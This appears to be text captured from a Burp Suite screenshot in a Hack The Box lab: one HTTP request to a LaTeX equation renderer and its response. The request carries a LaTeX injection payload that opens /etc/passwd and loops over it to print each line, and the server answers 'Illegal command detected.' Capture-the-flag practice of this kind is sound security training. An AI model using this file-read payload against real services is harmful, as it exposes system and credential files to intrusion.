 Request
Pretty Raw Hex \n
1 GET /equation.php?eqn=
\newread\file%0A\openin\file=/etc/passwd%0A\loop\unless\ifeof\file%0A\read\file%20to\fileline%0A\text{\f
ileline}%0A\repeat%0A\closein\file&submit= HTTP/1.1
2 Host: latex.topology.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;
q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://latex.topology.htb/equation.php
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
Response
Pretty Raw Hex Render
Illegal command detected. Sorry.